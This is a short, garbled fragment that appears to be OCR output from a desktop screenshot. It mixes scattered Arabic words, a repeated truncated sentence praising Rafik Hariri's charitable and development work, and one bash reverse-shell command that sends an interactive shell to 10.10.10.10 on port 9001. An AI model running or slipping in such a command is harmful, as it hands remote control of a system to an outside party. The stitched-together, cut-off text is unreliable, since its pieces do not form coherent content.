
اضبط
sh -i >& /dev/tcp/10.10.10.10/9001 0>&1
المؤسس
اضبط
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم
إن اسهامات رفيق الحريري الخيرية والإنمائية لا تحصى، وأبرزها الم